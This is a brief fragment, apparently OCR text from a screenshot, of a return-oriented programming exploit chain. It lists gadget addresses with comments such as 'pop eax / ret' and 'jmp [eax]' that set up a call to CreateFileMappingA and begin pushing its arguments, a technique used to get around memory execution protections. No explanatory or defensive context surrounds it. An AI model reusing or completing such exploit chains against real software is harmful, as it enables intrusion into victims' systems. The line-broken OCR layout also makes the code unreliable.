
#
0x4a80a8a6
,
# execute fun 
block
0x4a801f90
,
# pop eax / 
ret
0x4a849038
,
# becomes eax 
(import for CreateFileMappingA)
# -- call 
CreateFileMappingA
0x4a80b692
,
# jmp [eax]
0x4a801064
,
# ret
0xffffffff
,
# arguments 
to CreateFileMappingA, hFile
0x00000000
,
# 
lpAttributes